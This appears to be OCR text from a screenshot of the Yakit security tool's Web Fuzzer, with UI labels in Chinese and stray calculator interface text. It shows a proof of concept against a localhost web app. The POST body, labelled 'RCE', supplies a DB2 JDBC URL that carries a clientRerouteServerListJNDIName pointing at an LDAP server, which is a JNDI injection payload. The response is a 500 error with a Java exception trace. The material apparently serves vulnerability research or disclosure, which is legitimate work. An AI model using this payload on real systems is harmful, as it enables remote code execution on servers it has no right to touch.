 [default]-本地模式
RPS 0 CPU 11%
127.0.0.1 40269
渗透测试
安全工具
插件
反连
代码审计
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
1
2
3
配置
规则
序列
发送请求
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7890
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
6 Accept-Encoding: gzip, deflate, br, zstd
7 custom-header1: Please set a custom value 1
8 X-TIMESTAMP: 1757212372446
9 V-Sign: 2311504BA94B1FD8321F80EDB4FE0D24
10 Accept-Language: zh-CN,zh;q=0.9
11 Accept: application/json, text/plain, */*
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1757211241; HMACCOUNT=29D43A1BA12F04B3;
JSESSIONID=F20D941058058626747A1925E0732E9B;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1757212271
13 X-Sign: 396D6399E6EBF28BC410FBBED10C95ED
14 Referer: http://localhost:8085/drag/bigindex?pageId=1124490698713817088
15 sec-ch-ua-mobile: ?0
16 Origin: http://localhost:8085
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
18 X-Low-App-ID: null
19 sec-ch-ua-platform: "Windows"
20 Content-Type: application/json
21 token: token value 2
22 Sec-Fetch-Dest: empty
23 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
24 Sec-Fetch-Site: same-origin
25 Content-Length auto : 256
26
27 {"id":"","name":"RCE","dbType":"DB2","dbDriver":"com.ibm.db2.jcc.DB2Driver",
"dbUrl":"jdbc:db2://127.0.0.1:50000/BLUDB:clientRerouteServerListJNDIName=ldap://127.0.0.
1:50389/6f95da;","dbUsername":"","dbPassword":"","sign":"396D6399E6EBF28BC410FBBED10C95ED"}
302bytes / 24ms
详 情
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Rec
4 Vary: Access-Control-Rec
5 X-Content-Type-Options:
6 X-XSS-Protection: 1; mod
7 Content-Type: applicatio
8 Date: Sun, 07 Sep 2025
9 Content-Length: 324
10
11 {
12 "success": false,
13 "message": "数据库连接 ion:
(was java.lang.NullPoi
apache.xalan.internal
14 "code": 500,
15 "result": null,
16 "timestamp": 175721239
17 }
18
响应时
URL:htt
/onl...
计算器
科学
0
DEG
F-E
MC
MR
M+
M−
MS
M
三角学
函数
2nd
π
e
C
x²
¹⁄x
|x|
exp
mod
²√x
(
)
n!
÷
xʸ
7
8
9
×
10ˣ
4
5
6
−
log
1
2
3
+
ln
+/−
0
.
=
英
10:33
2025/9/7